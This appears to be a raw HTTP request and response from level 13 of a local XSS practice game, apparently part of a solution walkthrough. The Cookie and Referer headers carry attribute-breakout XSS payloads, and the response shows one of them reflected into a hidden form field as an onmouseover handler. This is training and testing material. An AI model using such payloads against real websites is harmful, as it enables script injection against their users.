 GET /xssgame/level13.php?keyword=good%20job! HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://localhost/xssgame/level12.php?t_sort=%22onclick=%22alert()%22type=%22t
ext
Cookie: user="onmouseover=alert(1)type="text
Upgrade-Insecure-Requests: 1
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level14.php";
}
</script>
<title>欢迎来到level13</title>
</head>
<body>
<h1 align=center>欢迎来到level13</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_cook"  value=""onmouseover=alert(1)type="text" type="hidden">
</form>
</center><center><img src=level13.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>